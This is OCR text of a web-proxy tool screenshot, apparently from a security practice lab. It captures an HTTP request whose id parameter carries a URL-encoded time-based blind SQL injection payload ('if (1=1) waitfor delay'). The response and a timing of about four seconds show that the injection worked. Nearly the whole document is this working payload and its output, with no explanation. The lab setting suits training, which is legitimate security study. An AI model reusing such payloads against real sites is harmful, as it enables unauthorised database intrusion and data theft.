 Send
Cancel
Target: http://tuclbn9t.ia.aqlab.cn
HTTP/1
Request
Pretty Raw Hex Chinese
\n
1 GET /?id=
1%27%20if%20(1=1)%20waitfor%20delay%20%270:0:4%27%20--%2012
3 HTTP/1.1
2 Host: tuclbn9t.ia.aqlab.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36 Edg/112.0.1722.39
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render Chinese
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.11.5
3 Date: Sat, 15 Apr 2023 05:57:44 GMT
4 Content-Type: text/html
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/5.4.45
7 Connection: close
8 Content-Length: 389
9
10 <table border='1'>
<tr>
<th>
id
</th>
<th>
Title
</th>
<th>
Body
</th>
</tr>
<tr>
<td>
1
</td>
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 7
Done
581 bytes | 4,062 millis